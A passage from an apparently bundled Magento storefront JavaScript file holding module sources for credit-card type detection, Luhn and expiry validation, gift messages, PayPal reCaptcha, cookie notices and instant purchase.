'(6505(4[1-9]|5[0-9]|6[0-9]|7[0-9]|8[0-9]|9[0-8]))|' +\n                '(6507(0[0-9]|1[0-8]))|(65072[0-7])|(6509(0[1-9]|1[0-9]|20))|' +\n                '(6516(5[2-9]|6[0-9]|7[0-9]))|(6550(0[0-9]|1[0-9]))|' +\n                '(6550(2[1-9]|3[0-9]|4[0-9]|5[0-8])))\\\\d*$',\n            gaps: [4, 8, 12],\n            lengths: [16],\n            code: {\n                name: 'CVC',\n                size: 3\n            }\n        },\n        {\n            title: 'Aura',\n            type: 'AU',\n            pattern: '^5078\\\\d*$',\n            gaps: [4, 8, 12],\n            lengths: [19],\n            code: {\n                name: 'CVC',\n                size: 3\n            }\n        }\n    ];\n\n    return {\n        /**\n         * @param {*} cardNumber\n         * @return {Array}\n         */\n        getCardTypes: function (cardNumber) {\n            var i, value,\n                result = [];\n\n            if (utils.isEmpty(cardNumber)) {\n                return result;\n            }\n\n            if (cardNumber === '') {\n                return $.extend(true, {}, types);\n            }\n\n            for (i = 0; i < types.length; i++) {\n                value = types[i];\n\n                if (new RegExp(value.pattern).test(cardNumber)) {\n                    result.push($.extend(true, {}, value));\n                }\n            }\n\n            return result;\n        }\n    };\n});\n","Magento_Payment/js/model/credit-card-validation/credit-card-number-validator/luhn10-validator.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([], function () {\n    'use strict';\n\n    /**\n     * Luhn algorithm verification\n     */\n    return function (a, b, c, d, e) {\n        for (d = +a[b = a.length - 1], e = 0; b--;) {\n            c = +a[b];\n            d += ++e % 2 ? 2 * c % 10 + (c > 4) : c;\n        }\n\n        return !(d % 10);\n    };\n});\n","Magento_Payment/js/model/credit-card-validation/expiration-date-validator/parse-date.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([], function () {\n    'use strict';\n\n    return function (value) {\n        var month, len;\n\n        if (value.match('/')) {\n            value = value.split(/\\s*\\/\\s*/g);\n\n            return {\n                month: value[0],\n                year: value.slice(1).join()\n            };\n        }\n\n        len = value[0] === '0' || value.length > 5 || value.length === 4 || value.length === 3 ? 2 : 1;\n        month = value.substr(0, len);\n\n        return {\n            month: month,\n            year: value.substr(month.length, 4)\n        };\n    };\n});\n","Magento_Payment/js/model/credit-card-validation/expiration-date-validator/expiration-month-validator.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([], function () {\n    'use strict';\n\n    /**\n     * @param {*} isValid\n     * @param {*} isPotentiallyValid\n     * @return {Object}\n     */\n    function resultWrapper(isValid, isPotentiallyValid) {\n        return {\n            isValid: isValid,\n            isPotentiallyValid: isPotentiallyValid\n        };\n    }\n\n    return function (value) {\n        var month,\n            monthValid;\n\n        if (value.replace(/\\s/g, '') === '' || value === '0') {\n            return resultWrapper(false, true);\n        }\n\n        if (!/^\\d*$/.test(value)) {\n            return resultWrapper(false, false);\n        }\n\n        if (isNaN(value)) {\n            return resultWrapper(false, false);\n        }\n\n        month = parseInt(value, 10);\n        monthValid = month > 0 && month < 13;\n\n        return resultWrapper(monthValid, monthValid);\n    };\n});\n","Magento_Payment/js/model/credit-card-validation/expiration-date-validator/expiration-year-validator.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([], function () {\n    'use strict';\n\n    /**\n     * @param {*} isValid\n     * @param {*} isPotentiallyValid\n     * @return {Object}\n     */\n    function resultWrapper(isValid, isPotentiallyValid) {\n        return {\n            isValid: isValid,\n            isPotentiallyValid: isPotentiallyValid\n        };\n    }\n\n    return function (value) {\n        var currentYear = new Date().getFullYear(),\n            len = value.length,\n            valid,\n            expMaxLifetime = 19;\n\n        if (value.replace(/\\s/g, '') === '') {\n            return resultWrapper(false, true);\n        }\n\n        if (!/^\\d*$/.test(value)) {\n            return resultWrapper(false, false);\n        }\n\n        if (len !== 4) {\n            return resultWrapper(false, true);\n        }\n\n        value = parseInt(value, 10);\n        valid = value >= currentYear && value <= currentYear + expMaxLifetime;\n\n        return resultWrapper(valid, valid);\n    };\n});\n","Magento_ProductAlert/js/form-submitter.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery'\n], function ($) {\n    'use strict';\n\n    return function (data, element) {\n\n        $(element).trigger('submit');\n    };\n});\n","Magento_GiftMessage/js/gift-options.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/widget'\n], function ($) {\n    'use strict';\n\n    $.widget('mage.giftOptions', {\n        options: {\n            mageError: 'mage-error',\n            noDisplay: 'no-display',\n            requiredEntry: 'required-entry'\n        },\n\n        /**\n         * Initial toggle of the various gift options after widget instantiation.\n         * @private\n         */\n        _init: function () {\n            this._toggleVisibility();\n        },\n\n        /**\n         * Bind a click handler to the widget's context element.\n         * @private\n         */\n        _create: function () {\n            this.element.on('click', $.proxy(this._toggleVisibility, this));\n            $(this.element.data('selector').id).find('.giftmessage-area')\n                .on('change', $.proxy(this._toggleRequired, this));\n        },\n\n        /**\n         * Toggle the visibility of the widget's context element's selector(s).\n         * @private\n         * @param {jQuery.Event} event - Click event. Target is a checkbox.\n         */\n        _toggleVisibility: function (event) {\n            var checkbox = event ? $(event.target) : this.element,\n                container = $(checkbox.data('selector').id),\n                _this;\n\n            if (checkbox.is(':checked')) {\n                container.show()\n                    .find('.giftmessage-area:not(:visible)').each(function (x, element) {\n                        if ($(element).val().length > 0) {\n                            $(element).trigger('change');\n                            container.find('a').trigger('click');\n                        }\n                    });\n            } else {\n                _this = this;\n                container.hide()\n                    .find('.input-text:not(.giftmessage-area)').each(function (x, element) {\n                        $(element).val(element.defaultValue).removeClass(_this.options.mageError)\n                            .next('div.' + _this.options.mageError).remove();\n                    }).end()\n                    .find('.giftmessage-area').val('').change().end()\n                    .find('.select').val('').change().end()\n                    .find('.checkbox:checked').prop('checked', false).trigger('click').prop('checked', false).end()\n                    .find('.price-box').addClass(this.options.noDisplay).end();\n            }\n        },\n\n        /**\n         * Make the From and To input fields required if a gift message has been written.\n         * @private\n         * @param {jQuery.Event} event - Change event. Target is a textarea.\n         */\n        _toggleRequired: function (event) {\n            var textArea = $(event.target),\n                length = textArea.val().length;\n\n            textArea.closest('li').prev('.fields')\n                .find('.input-text').toggleClass(this.options.requiredEntry, length > 0);\n        }\n    });\n\n    return $.mage.giftOptions;\n});\n","Magento_GiftMessage/js/action/gift-options.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'Magento_GiftMessage/js/model/url-builder',\n    'mage/storage',\n    'Magento_Ui/js/model/messageList',\n    'Magento_Checkout/js/model/error-processor',\n    'mage/url',\n    'Magento_Checkout/js/model/quote',\n    'underscore'\n], function (urlBuilder, storage, messageList, errorProcessor, url, quote, _) {\n    'use strict';\n\n    return function (giftMessage, remove) {\n        var serviceUrl;\n\n        url.setBaseUrl(giftMessage.getConfigValue('baseUrl'));\n\n        if (giftMessage.getConfigValue('isCustomerLoggedIn')) {\n            serviceUrl = urlBuilder.createUrl('/carts/mine/gift-message', {});\n\n            if (giftMessage.itemId != 'orderLevel') { //eslint-disable-line eqeqeq\n                serviceUrl = urlBuilder.createUrl('/carts/mine/gift-message/:itemId', {\n                    itemId: giftMessage.itemId\n                });\n            }\n        } else {\n            serviceUrl = urlBuilder.createUrl('/guest-carts/:cartId/gift-message', {\n                cartId: quote.getQuoteId()\n            });\n\n            if (giftMessage.itemId != 'orderLevel') { //eslint-disable-line eqeqeq\n                serviceUrl = urlBuilder.createUrl(\n                    '/guest-carts/:cartId/gift-message/:itemId',\n                    {\n                        cartId: quote.getQuoteId(), itemId: giftMessage.itemId\n                    }\n                );\n            }\n        }\n        messageList.clear();\n\n        storage.post(\n            serviceUrl,\n            JSON.stringify({\n                'gift_message': giftMessage.getSubmitParams(remove)\n            })\n        ).done(function () {\n            giftMessage.reset();\n            _.each(giftMessage.getAfterSubmitCallbacks(), function (callback) {\n                if (_.isFunction(callback)) {\n                    callback();\n                }\n            });\n        }).fail(function (response) {\n            errorProcessor.process(response);\n        });\n    };\n});\n","Magento_GiftMessage/js/view/gift-message.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'uiComponent',\n    'Magento_GiftMessage/js/model/gift-message',\n    'Magento_GiftMessage/js/model/gift-options',\n    'Magento_GiftMessage/js/action/gift-options'\n], function (Component, GiftMessage, giftOptions, giftOptionsService) {\n    'use strict';\n\n    return Component.extend({\n        formBlockVisibility: null,\n        resultBlockVisibility: null,\n        model: {},\n\n        /**\n         * Component init\n         */\n        initialize: function () {\n            var self = this,\n                model;\n\n            this._super()\n                .observe('formBlockVisibility')\n                .observe({\n                    'resultBlockVisibility': false\n                });\n\n            this.itemId = this.itemId || 'orderLevel';\n            model = new GiftMessage(this.itemId);\n            this.model = model;\n            this.isResultBlockVisible();\n            giftOptions.addOption(model);\n\n            this.model.getObservable('isClear').subscribe(function (value) {\n                if (value == true) { //eslint-disable-line eqeqeq\n                    self.formBlockVisibility(false);\n                    self.model.getObservable('alreadyAdded')(true);\n                }\n            });\n        },\n\n        /**\n         * Is reslt block visible\n         */\n        isResultBlockVisible: function () {\n            var self = this;\n\n            if (this.model.getObservable('alreadyAdded')()) {\n                this.resultBlockVisibility(true);\n            }\n            this.model.getObservable('additionalOptionsApplied').subscribe(function (value) {\n                if (value == true) { //eslint-disable-line eqeqeq\n                    self.resultBlockVisibility(true);\n                }\n            });\n        },\n\n        /**\n         * @param {String} key\n         * @return {*}\n         */\n        getObservable: function (key) {\n            return this.model.getObservable(key);\n        },\n\n        /**\n         * Hide\\Show form block\n         */\n        toggleFormBlockVisibility: function () {\n            if (!this.model.getObservable('alreadyAdded')()) {\n                this.formBlockVisibility(!this.formBlockVisibility());\n            } else {\n                this.resultBlockVisibility(!this.resultBlockVisibility());\n            }\n        },\n\n        /**\n         * Edit options\n         */\n        editOptions: function () {\n            this.resultBlockVisibility(false);\n            this.formBlockVisibility(true);\n        },\n\n        /**\n         * Delete options\n         */\n        deleteOptions: function () {\n            giftOptionsService(this.model, true);\n        },\n\n        /**\n         * Hide form block\n         */\n        hideFormBlock: function () {\n            this.formBlockVisibility(false);\n\n            if (this.model.getObservable('alreadyAdded')()) {\n                this.resultBlockVisibility(true);\n            }\n        },\n\n        /**\n         * @return {Boolean}\n         */\n        hasActiveOptions: function () {\n            var regionData = this.getRegion('additionalOptions'),\n                options = regionData(),\n                i;\n\n            for (i = 0; i < options.length; i++) {\n                if (options[i].isActive()) {\n                    return true;\n                }\n            }\n\n            return false;\n        },\n\n        /**\n         * @return {Boolean}\n         */\n        isActive: function () {\n            return this.model.isGiftMessageAvailable();\n        },\n\n        /**\n         * Submit options\n         */\n        submitOptions: function () {\n            giftOptionsService(this.model);\n        }\n    });\n});\n","Magento_GiftMessage/js/model/gift-message.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'uiElement',\n    'underscore',\n    'mage/url'\n], function (uiElement, _, url) {\n    'use strict';\n\n    var provider = uiElement();\n\n    return function (itemId) {\n        var model = {\n            id: 'message-' + itemId,\n            itemId: itemId,\n            observables: {},\n            additionalOptions: [],\n            submitParams: [\n                'recipient',\n                'sender',\n                'message'\n            ],\n\n            /**\n             * Initialize.\n             */\n            initialize: function () {\n                var message = false;\n\n                this.getObservable('alreadyAdded')(false);\n\n                if (this.itemId == 'orderLevel') { //eslint-disable-line eqeqeq\n                    message = window.giftOptionsConfig.giftMessage.hasOwnProperty(this.itemId) ?\n                        window.giftOptionsConfig.giftMessage[this.itemId] :\n                        null;\n                } else {\n                    message =\n                        window.giftOptionsConfig.giftMessage.hasOwnProperty('itemLevel') &&\n                        window.giftOptionsConfig.giftMessage.itemLevel.hasOwnProperty(this.itemId) ?\n                            window.giftOptionsConfig.giftMessage.itemLevel[this.itemId].message :\n                            null;\n                }\n\n                if (_.isObject(message)) {\n                    this.getObservable('recipient')(message.recipient);\n                    this.getObservable('sender')(message.sender);\n                    this.getObservable('message')(message.message);\n                    this.getObservable('alreadyAdded')(true);\n                }\n            },\n\n            /**\n             * @param {String} key\n             * @return {*}\n             */\n            getObservable: function (key) {\n                this.initObservable(this.id, key);\n\n                return provider[this.getUniqueKey(this.id, key)];\n            },\n\n            /**\n             * @param {String} node\n             * @param {String} key\n             */\n            initObservable: function (node, key) {\n                if (node && !this.observables.hasOwnProperty(node)) {\n                    this.observables[node] = [];\n                }\n\n                if (key && this.observables[node].indexOf(key) === -1) {\n                    this.observables[node].push(key);\n                    provider.observe(this.getUniqueKey(node, key));\n                }\n            },\n\n            /**\n             * @param {String} node\n             * @param {String} key\n             * @return {String}\n             */\n            getUniqueKey: function (node, key) {\n                return node + '-' + key;\n            },\n\n            /**\n             * @param {String} key\n             * @return {null}\n             */\n            getConfigValue: function (key) {\n                return window.giftOptionsConfig.hasOwnProperty(key) ?\n                    window.giftOptionsConfig[key]\n                    : null;\n            },\n\n            /**\n             * Reset.\n             */\n            reset: function () {\n                this.getObservable('isClear')(true);\n            },\n\n            /**\n             * @return {Array}\n             */\n            getAfterSubmitCallbacks: function () {\n                var callbacks = [];\n\n                callbacks.push(this.afterSubmit);\n                _.each(this.additionalOptions, function (option) {\n                    if (_.isFunction(option.afterSubmit)) {\n                        callbacks.push(option.afterSubmit);\n                    }\n                });\n\n                return callbacks;\n            },\n\n            /**\n             * After submit.\n             */\n            afterSubmit: function () {\n                window.location.href = url.build('checkout/cart/updatePost') +\n                    '?form_key=' + window.checkoutConfig.formKey +\n                    '&cart[]';\n            },\n\n            /**\n             * @param {Boolean} remove\n             * @return {Object}\n             */\n            getSubmitParams: function (remove) {\n                var params = {},\n                    self = this;\n\n                _.each(this.submitParams, function (key) {\n                    var observable = provider[self.getUniqueKey(self.id, key)];\n\n                    if (_.isFunction(observable)) {\n                        params[key] = remove ? null : observable();\n                    }\n                });\n\n                if (this.additionalOptions.length) {\n                    params['extension_attributes'] = {};\n                }\n                _.each(this.additionalOptions, function (option) {\n                    if (_.isFunction(option.getSubmitParams)) {\n                        params['extension_attributes'] = _.extend(\n                            params['extension_attributes'],\n                            option.getSubmitParams(remove)\n                        );\n                    }\n                });\n\n                return params;\n            },\n\n            /**\n             * Check if gift message can be displayed\n             *\n             * @returns {Boolean}\n             */\n            isGiftMessageAvailable: function () {\n                var isGloballyAvailable,\n                    giftMessageConfig,\n                    itemConfig;\n\n                // itemId represent gift message level: 'orderLevel' constant or cart item ID\n                if (this.itemId === 'orderLevel') {\n                    return this.getConfigValue('isOrderLevelGiftOptionsEnabled');\n                }\n\n                // gift message product configuration must override system configuration\n                isGloballyAvailable = this.getConfigValue('isItemLevelGiftOptionsEnabled');\n                giftMessageConfig = window.giftOptionsConfig.giftMessage;\n                itemConfig = giftMessageConfig.hasOwnProperty('itemLevel') &&\n                    giftMessageConfig.itemLevel.hasOwnProperty(this.itemId) ?\n                    giftMessageConfig.itemLevel[this.itemId] :\n                    {};\n\n                return itemConfig.hasOwnProperty('is_available') ? itemConfig['is_available'] : isGloballyAvailable;\n            }\n        };\n\n        model.initialize();\n\n        return model;\n    };\n});\n","Magento_GiftMessage/js/model/url-builder.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'Magento_Checkout/js/model/url-builder'\n], function ($, urlBuilder) {\n    'use strict';\n\n    return $.extend(urlBuilder, {\n        storeCode: window.giftOptionsConfig.storeCode\n    });\n});\n","Magento_GiftMessage/js/model/gift-options.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'underscore',\n    'ko'\n], function (_, ko) {\n    'use strict';\n\n    return {\n        options: ko.observableArray([]),\n\n        /**\n         * @param {Object} option\n         */\n        addOption: function (option) {\n            if (!this.options().hasOwnProperty(option.itemId)) {\n                this.options.push({\n                        id: option.itemId, value: option\n                    }\n                );\n            }\n        },\n\n        /**\n         * @param {*} itemId\n         * @return {*}\n         */\n        getOptionByItemId: function (itemId) {\n            var option = null;\n\n            _.each(this.options(), function (data) {\n                if (data.id === itemId) {\n                    option = data.value;\n\n                    return false;\n                }\n            });\n\n            return option;\n        }\n    };\n});\n","Magento_ReCaptchaPaypal/js/payflowpro-method-mixin.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'Magento_Checkout/js/model/payment/additional-validators'\n], function ($, additionalValidators) {\n    'use strict';\n\n    return function (originalComponent) {\n        return originalComponent.extend({\n            /**\n             * Initializes reCaptcha\n             */\n            placeOrder: function () {\n                var original = this._super.bind(this),\n                    // jscs:disable requireCamelCaseOrUpperCaseIdentifiers\n                    isEnabledForPaypal = window.checkoutConfig.recaptcha_paypal,\n                    // jscs:enable requireCamelCaseOrUpperCaseIdentifiers\n                    paymentFormSelector = $('#co-payment-form'),\n                    startEvent = 'captcha:startExecute',\n                    endEvent = 'captcha:endExecute';\n\n                if (!this.validateHandler() || !additionalValidators.validate() || !isEnabledForPaypal) {\n                    return original();\n                }\n\n                paymentFormSelector.off(endEvent).on(endEvent, function () {\n                    original();\n                    paymentFormSelector.off(endEvent);\n                });\n\n                paymentFormSelector.trigger(startEvent);\n            }\n        });\n    };\n});\n","Magento_ReCaptchaPaypal/js/reCaptchaPaypal.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine(\n    [\n        'Magento_ReCaptchaFrontendUi/js/reCaptcha',\n        'jquery'\n    ],\n    function (Component, $) {\n        'use strict';\n\n        return Component.extend({\n\n            /**\n             * Recaptcha callback\n             * @param {String} token\n             */\n            reCaptchaCallback: function (token) {\n                this.tokenField.value = token;\n                this.$parentForm.trigger('captcha:endExecute');\n            },\n\n            /**\n             * Initialize parent form.\n             *\n             * @param {Object} parentForm\n             * @param {String} widgetId\n             */\n            initParentForm: function (parentForm, widgetId) {\n                var me = this;\n\n                parentForm.on('captcha:startExecute', function (event) {\n                    if (!me.tokenField.value && me.getIsInvisibleRecaptcha()) {\n                        // eslint-disable-next-line no-undef\n                        grecaptcha.execute(widgetId);\n                        event.preventDefault(event);\n                        event.stopImmediatePropagation();\n                    } else {\n                        me.$parentForm.trigger('captcha:endExecute');\n                    }\n                });\n\n                // Create a virtual token field\n                this.tokenField = $('<input type=\"text\" name=\"token\" style=\"display: none\" />')[0];\n                this.$parentForm = parentForm;\n                parentForm.append(this.tokenField);\n            }\n        });\n    }\n);\n","Magento_Cookie/js/require-cookie.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'Magento_Ui/js/modal/alert',\n    'jquery-ui-modules/widget',\n    'mage/mage',\n    'mage/translate'\n], function ($, alert) {\n    'use strict';\n\n    $.widget('mage.requireCookie', {\n        options: {\n            event: 'click',\n            noCookieUrl: 'enable-cookies',\n            triggers: ['.action.login', '.action.submit'],\n            isRedirectCmsPage: true\n        },\n\n        /**\n         * Constructor\n         * @private\n         */\n        _create: function () {\n            this._bind();\n        },\n\n        /**\n         * This method binds elements found in this widget.\n         * @private\n         */\n        _bind: function () {\n            var events = {};\n\n            $.each(this.options.triggers, function (index, value) {\n                events['click ' + value] = '_checkCookie';\n            });\n            this._on(events);\n        },\n\n        /**\n         * This method set the url for the redirect.\n         * @param {jQuery.Event} event\n         * @private\n         */\n        _checkCookie: function (event) {\n            if (navigator.cookieEnabled) {\n                return;\n            }\n\n            event.preventDefault();\n\n            if (this.options.isRedirectCmsPage) {\n                window.location = this.options.noCookieUrl;\n            } else {\n                alert({\n                    content: $.mage.__('Cookies are disabled in your browser.')\n                });\n            }\n        }\n    });\n\n    return $.mage.requireCookie;\n});\n","Magento_Cookie/js/notices.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'jquery-ui-modules/widget',\n    'mage/cookies'\n], function ($) {\n    'use strict';\n\n    $.widget('mage.cookieNotices', {\n        /** @inheritdoc */\n        _create: function () {\n            if ($.mage.cookies.get(this.options.cookieName)) {\n                this.element.hide();\n            } else {\n                this.element.show();\n            }\n            $(this.options.cookieAllowButtonSelector).on('click', $.proxy(function () {\n                var cookieExpires = new Date(new Date().getTime() + this.options.cookieLifetime * 1000);\n\n                $.mage.cookies.set(this.options.cookieName, JSON.stringify(this.options.cookieValue), {\n                    expires: cookieExpires\n                });\n\n                if ($.mage.cookies.get(this.options.cookieName)) {\n                    this.element.hide();\n                    $(document).trigger('user:allowed:save:cookie');\n                } else {\n                    window.location.href = this.options.noCookiesUrl;\n                }\n            }, this));\n        }\n    });\n\n    return $.mage.cookieNotices;\n});\n","Magento_InstantPurchase/js/view/instant-purchase.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    'jquery',\n    'underscore',\n    'uiComponent',\n    'Magento_Ui/js/modal/confirm',\n    'Magento_Customer/js/customer-data',\n    'mage/url',\n    'mage/template',\n    'mage/translate',\n    'text!Magento_InstantPurchase/template/confirmation.html',\n    'mage/validation'\n], function (ko, $, _, Component, confirm, customerData, urlBuilder, mageTemplate, $t, confirmationTemplate) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'Magento_InstantPurchase/instant-purchase',\n            buttonText: $t('Instant Purchase'),\n            purchaseUrl: urlBuilder.build('instantpurchase/button/placeOrder'),\n            showButton: false,\n            paymentToken: null,\n            shippingAddress: null,\n            billingAddress: null,\n            shippingMethod: null,\n            productFormSelector: '#product_addtocart_form',\n            confirmationTitle: $t('Instant Purchase Confirmation'),\n            confirmationData: {\n                message: $t('Are you sure you want to place order and pay?'),\n                shippingAddressTitle: $t('Shipping Address'),\n                billingAddressTitle: $t('Billing Address'),\n                paymentMethodTitle: $t('Payment Method'),\n                shippingMethodTitle: $t('Shipping Method')\n            }\n        },\n\n        /** @inheritdoc */\n        initialize: function () {\n            var instantPurchase = customerData.get('instant-purchase');\n\n            this._super();\n\n            this.setPurchaseData(instantPurchase());\n            instantPurchase.subscribe(this.setPurchaseData, this);\n        },\n\n        /** @inheritdoc */\n        initObservable: function () {\n            this._super()\n                .observe('showButton paymentToken shippingAddress billingAddress shippingMethod');\n\n            return this;\n        },\n\n        /**\n         * Set data from customerData.\n         *\n         * @param {Object} data\n         */\n        setPurchaseData: function (data) {\n            this.showButton(data.available);\n            this.paymentToken(data.paymentToken);\n            this.shippingAddress(data.shippingAddress);\n            this.billingAddress(data.billingAddress);\n            this.shippingMethod(data.shippingMethod);\n        },\n\n        /**\n         * Confirmation method\n         */\n        instantPurchase: function () {\n            var form = $(this.productFormSelector),\n                confirmTemplate = mageTemplate(confirmationTemplate),\n                confirmData = _.extend({}, this.confirmationData, {\n                    paymentToken: this.paymentToken().summary,\n                    shippingAddress: this.shippingAddress().summary,\n                    billingAddress: this.billingAddress().summary,\n                    shippingMethod: this.shippingMethod().summary\n                });\n\n            if (!(form.validation() && form.validation('isValid'))) {\n                return;\n            }\n\n            confirm({\n                title: this.confirmationTitle,\n                content: confirmTemplate({\n                    data: confirmData\n                }),\n                actions: {\n                    /** @inheritdoc */\n                    confirm: function () {\n                        $.ajax({\n                            url: this.purchaseUrl,\n                            data: form.serialize(),\n                            type: 'post',\n                            dataType: 'json',\n\n                            /** Show loader before send */\n                            beforeSend: function () {\n                                $('body').trigger('processStart');\n                            }\n                        }).always(function () {\n                            $('body').trigger('processStop');\n                        });\n                    }.bind(this)\n                }\n            });\n        }\n    });\n});\n"}
}});
